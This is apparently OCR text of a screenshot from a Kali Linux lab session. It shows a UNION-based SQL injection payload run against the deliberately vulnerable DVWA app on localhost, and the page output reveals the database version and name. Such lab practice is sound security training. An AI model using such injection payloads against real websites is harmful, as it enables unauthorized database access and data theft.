 Kali [Running] - Oracle VirtualBox
Nov 21 9:16 AM
File Edit View History Bookmarks Tools Help
Vulnerability: SQL Inject
http://localhost/dvwa/vulnerabilities/sqli/?id=1'+UNION+SELECT+version()%2Cdatabase()--+-&Submit=Submit#
130%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT version(),database()-- -
First name: admin
Surname: admin
ID: 1' UNION SELECT version(),database()-- -
First name: 11.8.9-MariaDB-4 from Debian
Surname: dvwa
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/